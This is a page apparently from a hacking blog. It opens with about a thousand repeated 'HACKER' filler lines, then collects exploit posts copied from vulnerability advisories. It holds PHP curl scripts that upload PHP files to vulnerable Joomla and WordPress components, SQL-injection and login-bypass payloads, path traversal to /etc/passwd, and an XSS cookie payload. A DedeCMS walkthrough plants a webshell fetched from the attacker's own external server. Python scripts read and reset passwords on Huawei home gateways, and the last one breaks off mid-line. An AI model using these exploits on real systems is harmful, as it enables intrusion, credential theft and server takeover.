- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
Entries in this blog
source: https://www.securityfocus.com/bid/54041/info
The Maian Media component for Joomla! is prone to a vulnerability that lets attackers upload arbitrary files because the application fails to adequately sanitize user-supplied input.
An attacker can exploit this vulnerability to upload arbitrary code and run it in the context of the web server process. This may facilitate unauthorized access or privilege escalation; other attacks are also possible.
<?php
$headers = array("Content-Type: application/octet-stream");
$uploadfile="<?php phpinfo(); ?>";
$ch =
curl_init("http://www.example.com/administrator/components/com_maianmedia/utilities/charts/php-ofc-library/ofc_upload_image.php?name=lo.php");
curl_setopt($ch, CURLOPT_POST, true);
curl_setopt($ch, CURLOPT_POSTFIELDS, array('Filedata'=>"$uploadfile"));
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_HTTPHEADER, $headers);
$postResult = curl_exec($ch);
curl_close($ch);
print "$postResult";
?>
source: https://www.securityfocus.com/bid/54043/info
Simple Document Management System is prone to multiple SQL-injection vulnerabilities because the application fails to properly sanitize user-supplied input before using it in an SQL query.
A successful exploit could allow an attacker to compromise the application, access or modify data, or exploit vulnerabilities in the underlying database.
Simple Document Management System versions 1.1.5 and 2.0 are vulnerable.
-----------
version 2.0
-----------
/list.php?folder_id=['foo]
/detail.php?doc_id=['foo]
<code>
line 13: if(isset($_GET['folder_id'])) $folder_id = $_GET['folder_id'];
...
line 48: if(isset($order)) {
$query = "SELECT id,name FROM folders WHERE parent=$folder_id ORDER BY ". rawurldecode($order);
} else {
$query = "SELECT id,name FROM folders WHERE parent=$folder_id";
}
</code>
.xpl! :: /list.php?folder_id=-10+union+all+select+1,1,1,concat_ws(char(58),user,pass,name,email),1,1,1,1,1,1,0+from+users--
~~ [Blind]
/user_photo.php?view=[foo]
<code>
$query = "SELECT photo,mime FROM users_info WHERE id=".$_GET['view'];
$res = mysql_query($query, $sql);
if( mysql_num_rows($res) == 1 ) {
$row = mysql_fetch_array($res);
header( "Content-type: $row[mime]" );
echo "". base64_decode($row[photo]) ."";
} else {
echo "Badness!\n";
}
</code>
.poc! :: /user_photo.php?view=2+and+1=1
/user_photo.php?view=2+and+1=2
-------------
version 1.1.5
-------------
/login.php
<code>
$result = @mysql_query("SELECT pass != PASSWORD('$pass') FROM users WHERE user='$login'");
$row = @mysql_fetch_array($result);
if( $row[0] != 0 ) {
header("Location: index.php");
exit;
}
$result = @mysql_query("SELECT id,name FROM users WHERE user='$login'");
$row = @mysql_fetch_array($result);
$id = $row[id];
$name = $row[name];
</code>
.xpl! :: user: Admin
password: ') FROM users WHERE id=-1 UNION SELECT 0 FROM users --
__h0__
source: https://www.securityfocus.com/bid/54042/info
The JCal Pro Calendar component for Joomla! is prone to an SQL-injection vulnerability because it fails to sufficiently sanitize user-supplied data before using it in an SQL query.
Exploiting this issue could allow an attacker to compromise the application, access or modify data, or exploit latent vulnerabilities in the underlying database.
http://www.example.com/index.php?option=com_jcalpro&Itemid=1 [SQL Injection]
source: https://www.securityfocus.com/bid/54045/info
Multiple Webify products are prone to multiple HTML-injection and local file-include vulnerabilities because they fail to properly sanitize user-supplied input.
Exploiting these issues could allow an attacker to execute arbitrary HTML and script code in the context of the affected browser, steal cookie-based authentication credentials, and execute arbitrary local scripts in the context of the web server process. Other attacks are also possible.
The following Webify products are vulnerable:
Webify eDownloads Cart
Webify eDownloads
Webify Project Manager
Webify Blog
Local file include:
http://www.example.com/index.php?page=[LOCAL FILE INCLUDE]
http://www.example.com/admin/index.php?page=[LOCAL FILE INCLUDE]
HTML injection:
http://www.example.com/admin/index.php?page=query [Persistent Script Code Inject via Query Value]
http://www.example.com/admin/index.php?page=addobjects [Persistent Script Code Inject via addObject name Value]
http://www.example.com/admin/index.php?page=formdesigner [Persistent Script Code Inject via former label Value]
http://www.example.com/admin/index.php?page=comments [Persistent Script Code Inject via Comment text & name Value]
http://www.example.com/admin/index.php?page=submissions [Persistent Script Code Inject via submission name Value]
source: https://www.securityfocus.com/bid/54052/info
Multiple Themes for WordPress is prone to a vulnerability that lets attackers upload arbitrary files. The issue occurs because the application fails to adequately sanitize user-supplied input.
An attacker can exploit this vulnerability to upload arbitrary code and run it in the context of the web server process. This may facilitate unauthorized access or privilege escalation; other attacks are also possible.
WordPress Famous theme 2.0.5 and WordPress Deep Blue theme 1.9.2 are vulnerable.
<?php
$uploadfile="lo.php";
$ch = curl_init("http://www.example.com/wordpress/wp-content/themes/deep-blue/megaframe/megapanel/inc/upload.php?folder=/wordpress/wp-content/themes/deep-blue/megaframe/megapanel/inc/&fileext=php");
curl_setopt($ch, CURLOPT_POST, true);
curl_setopt($ch, CURLOPT_POSTFIELDS, array('Filedata'=>"@$uploadfile"));
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
$postResult = curl_exec($ch);
curl_close($ch);
print "$postResult";
?>
<?php
$uploadfile="lo.php";
$ch = curl_init("http://www.example.com/wordpress/wp-content/themes/famous/megaframe/megapanel/inc/upload.php?folder=/wordpress/wp-content/themes/famous/megaframe/megapanel/inc/&;fileext=php");
curl_setopt($ch, CURLOPT_POST, true);
curl_setopt($ch, CURLOPT_POSTFIELDS, array('Filedata'=>"@$uploadfile"));
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
$postResult = curl_exec($ch);
curl_close($ch);
print "$postResult";
?>
source: https://www.securityfocus.com/bid/54049/info
Squiz CMS is prone to multiple cross-site scripting vulnerabilities and an XML external entity injection vulnerability because it fails to properly sanitize user-supplied input.
Attackers may exploit these issues to execute arbitrary code in the context of the affected browser, potentially allowing the attacker to steal cookie-based authentication credentials, to perform XML based attacks (including local file disclosure), TCP port scans, and a denial of service (DoS) condition; other attacks are also possible.
Squiz CMS 4.6.3 is vulnerable; other versions may also be affected.
http://www.example.com/_admin/?SQ_BACKEND_PAGE=main&backend_section=am&am_section=edit_asset"><script>alert(document.cookie)</script>&assetid=73&sq_asset_path=%2C1%2C73&sq_link_path=%2C0%2C74&asset_ei_screen=details [XSS]
source: https://www.securityfocus.com/bid/54057/info
LB Mixed Slideshow plugin for WordPress is prone to a vulnerability that lets attackers upload arbitrary files. The issue occurs because the application fails to adequately sanitize user-supplied input.
An attacker can exploit this vulnerability to upload arbitrary code and run it in the context of the web server process. This may facilitate unauthorized access or privilege escalation; other attacks are also possible.
LB Mixed Slideshow 1.0 is vulnerable; other versions may also be affected.
PostShell.php
<?php
$uploadfile="lo.php.gif";
$ch = curl_init("http://www.exemple.com/wordpress/wp-content/plugins/lb-mixed-slideshow/libs/uploadify/upload.php?element_name=images&gid=1");
curl_setopt($ch, CURLOPT_POST, true);
curl_setopt($ch, CURLOPT_POSTFIELDS, array('images'=>"@$uploadfile"));
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
$postResult = curl_exec($ch);
curl_close($ch);
print "$postResult";
?>
Shell Access : http://www.example.com/wordpress/wp-content/plugins/lb-mixed-slideshow/gallery/1/lo.php.gif
lo.php.gif
<?php
phpinfo();
?>
source: https://www.securityfocus.com/bid/54058/info
Wp-ImageZoom for WordPress is prone to a remote file-disclosure vulnerability because it fails to properly sanitize user-supplied input.
An attacker can exploit this vulnerability to view local files in the context of the web server process, which may aid in further attacks.
Wp-ImageZoom 1.0.3 is vulnerable; other versions may also be affected.
http://www.example.com/wordpress/wp-content/plugins/wp-imagezoom/download.php?file=../../../../../../../etc/passwd
source: https://www.securityfocus.com/bid/54066/info
VANA CMS is prone to an SQL-injection vulnerability because it fails to sufficiently sanitize user-supplied data before using it in an SQL query.
A successful exploit may allow an attacker to compromise the application, access or modify data, or exploit latent vulnerabilities in the underlying database.
http://www.example.com/general/index.php?recordID=125'
==========================
# Exploit Title: Dedecms variable coverage leads to getshell
# Date: 26-06-2015
# Vendor Homepage: http://www.dedecms.com/]
# Version: dedecms 5.7-sp1 and all old version
# CVE : CVE-2015-4553
===========================
[CVE-2015-4553]Dedecms variable coverage leads to getshell
#############################################################################
#
# DBAPPSECURITY LIMITED http://www.dbappsecurity.com.cn/
#
#############################################################################
#
# CVE ID: CVE-2015-4553
# Subject: Dedecms variable coverage leads to getshell
# Author: zise
# Date: 06.17.2015
#############################################################################
Introduction:
========
dedecms Open source cms
Extensive application
Influence version
Newest dedecms 5.7-sp1 and all old version
Remote getshell
Details:
=======
After the default installation of dedecms
Installation directory
/install/index.php
or
/install/index.php.bak
/install/index.php //run iis apache exploit
/install/index.php.bak //run apache exploit
Code analysis
/install/index.php.bak?install_demo_name=aaaa&insLockfile=bbbb
#############################################################################
17 $install_demo_name = 'dedev57demo.txt';
18 $insLockfile = dirname(__FILE__).'/install_lock.txt';
here $install_demo_name and $insLockfile definition
// echo $install_demo_name; printf dedev57demo.txt
29 foreach(Array('_GET','_POST','_COOKIE') as $_request)
30 {
31 foreach($$_request as $_k => $_v) ${$_k} = RunMagicQuotes($_v);
32 }
// echo $install_demo_name; printf aaaa
$install_demo_name by variable coverage
The same
17 $install_demo_name = 'dedev57demo.txt';
18 $insLockfile = dirname(__FILE__).'/install_lock.txt';
variable coverage
#############################################################################
GETSHELL Step 1 Clear file contents config_update.php
#############################################################################
config_update.php
13 $updateHost = 'http://updatenew.dedecms.com/base-v57/';
14 $linkHost = 'http://flink.dedecms.com/server_url.php';
In order to obtain the webshell need to control $updateHost
So the use of variable coverags cleared config_update.php
http://192.168.204.135/install/index.php.bak
?step=11
&insLockfile=a
&s_lang=a
&install_demo_name=../data/admin/config_update.php
index.php.bak
373 else if($step==11)
374 {
375 require_once('../data/admin/config_update.php');
376 $rmurl = $updateHost."dedecms/demodata.{$s_lang}.txt";
377
378 $sql_content = file_get_contents($rmurl);
379 $fp = fopen($install_demo_name,'w');
380 if(fwrite($fp,$sql_content))
381 echo ' <font color="green">[√]</font> 存在(您可以选择安装进行体验)';
382 else
383 echo ' <font color="red">[×]</font> 远程获取失败';
384 unset($sql_content);
385 fclose($fp);
386 exit();
387 }
###
HTTP/1.1 200 OK
Date: Wed, 17 Jun 2015 06:55:23 GMT
Server: Apache/2.4.12
X-Powered-By: PHP/5.6.6
Vary: User-Agent
Content-Length: 55
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
<font color="red">[×]</font> 远程获取失败
###
###After execution file 0 byte ~ho~year~####
2015/06/17 14:55 0 config_update.php
1 file 0 byte
GETSHELL Step 2
#############################################################################
Create local HTTP services
zise:tmp zise$ ifconfig en0
en0: flags=8863<UP,BROADCAST,SMART,RUNNING,SIMPLEX,MULTICAST> mtu 1500
inet 119.253.3.18 netmask 0xffffff00 broadcast
zise:tmp zise$ mkdir "dedecms"
zise:tmp zise$ cd dedecms/
zise:dedecms zise$ echo "<?php phpinfo();?>" > demodata.a.txt
zise:dedecms zise$ cd ../
zise:tmp zise$ python -m SimpleHTTPServer
Serving HTTP on 0.0.0.0 port 8000 ...
192.168.204.135 - - [17/Jun/2015 15:11:18] "GET /dedecms/demodata.a.txt HTTP/1.0" 200 -
####
http://192.168.204.135/install/index.php.bak
?step=11
&insLockfile=a
&s_lang=a
&install_demo_name=hello.php
&updateHost=http://119.253.3.18:8000/
####
HTTP/1.1 200 OK
Date: Wed, 17 Jun 2015 07:11:18 GMT
Server: Apache/2.4.12
X-Powered-By: PHP/5.6.6
Vary: Accept-Encoding,User-Agent
Content-Length: 81
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
<font color="green">[√]</font> 存在(您可以选择安装进行体验)
index.php.bak
373 else if($step==11)
374 {
375 require_once('../data/admin/config_update.php');
376 $rmurl = $updateHost."dedecms/demodata.{$s_lang}.txt";
377
378 $sql_content = file_get_contents($rmurl);
379 $fp = fopen($install_demo_name,'w');
380 if(fwrite($fp,$sql_content)) //fwrite websehll
381 echo ' <font color="green">[√]</font> 存在(您可以选择安装进行体验)';
382 else
383 echo ' <font color="red">[×]</font> 远程获取失败';
384 unset($sql_content);
385 fclose($fp);
386 exit();
387 }
Attack complete
you webshell
http://192.168.204.135/install/hello.php
> zise ^_^
> Security researcher
This is the vulnerability of some web pages
http://seclists.org/fulldisclosure/2015/Jun/47
#!/usr/bin/python
# Exploit Title: Huawei Home Gateway password disclosure
# Date: June 27, 2015
# Exploit Author: Fady Mohamed Osman (@fady_osman)
# Vendor Homepage: http://www.huawei.com/en/
# Software Link: N/A.
# Version: UPnP/1.0 IGD/1.00
# Tested on: HG530 - HG520b (Provided by TE-DATA egypt)
# Exploit-db : http://www.exploit-db.com/author/?a=2986
# Youtube : https://www.youtube.com/user/cutehack3r
import socket
import sys
import re
if len(sys.argv) !=2:
print "[*] Please enter the target ip."
print "[*] Usage : " + sys.argv[0] + " IP_ADDR"
exit()
# Create a TCP/IP socket
target_host = sys.argv[1]
sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
# Connect the socket to the port where the server is listening
server_address = (target_host, 80)
print >>sys.stderr, '[*] Connecting to %s port %s' % server_address
sock.connect(server_address)
try:
soap = "<?xml version=\"1.0\"?>"
soap +="<s:Envelope xmlns:s=\"http://schemas.xmlsoap.org/soap/envelope/\" s:encodingStyle=\"http://schemas.xmlsoap.org/soap/encoding/\">"
soap +="<s:Body>"
soap +="<m:GetLoginPassword xmlns:m=\"urn:dslforum-org:service:UserInterface:1\">"
soap +="</m:GetLoginPassword>"
soap +="</s:Body>"
soap +="</s:Envelope>"
message = "POST /UD/?5 HTTP/1.1\r\n"
message += "SOAPACTION: \"urn:dslforum-org:service:UserInterface:1#GetLoginPassword\"\r\n"
message += "Content-Type: text/xml; charset=\"utf-8\"\r\n"
message += "Host:" + target_host + "\r\n"
message += "Content-Length:" + str(len(soap)) +"\r\n"
message += "Expect: 100-continue\r\n"
message += "Connection: Keep-Alive\r\n\r\n"
sock.send(message)
data = sock.recv(1024)
print "[*] Recieved : " + data.strip()
sock.send(soap)
data = sock.recv(1024)
data += sock.recv(1024)
#print data
r = re.compile('<NewUserpassword>(.*?)</NewUserpassword>')
m = r.search(data)
if m:
print "[*] Found the password: " + m.group(1)
finally:
sock.close()
#!/usr/bin/python
# Exploit Title: Huawei Home Gateway password change vulnerability
# Date: June 27, 2015
# Exploit Author: Fady Mohamed Osman (@fady_osman)
# Vendor Homepage: http://www.huawei.com/en/
# Software Link: N/A.
# Version: UPnP/1.0 IGD/1.00
# Tested on: HG530 - HG520b (Provided by TE-DATA egypt)
# Exploit-db : http://www.exploit-db.com/author/?a=2986
# Youtube : https://www.youtube.com/user/cutehack3r
import socket
import sys
import re
if len(sys.argv) !=3:
print "[*] Please enter the target ip and the new password."
print "[*] Usage : " + sys.argv[0] + " IP_ADDR NEW_PASS"
exit()
# Create a TCP/IP socket
target_host = sys.argv[1]
new_pass = sys.argv[2]
sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
# Connect the socket to the port where the server is listening
server_address = (target_host, 80)
print >>sys.stderr, '[*] Connecting to %s port %s' % server_address
sock.connect(server_address)
try:
soap = "<?xml version=\"1.0\"?>"
soap +="<s:Envelope xmlns:s=\"http://schemas.xmlsoap.org/soap/envelope/\" s:encodingStyle=\"http://schemas.xmlsoap.org/soap/encoding/\">"
soap +="<s:Body>"
soap +="<m:SetLoginPassword xmlns:m=\"urn:dslforum-org:service:UserInterface:1\">"
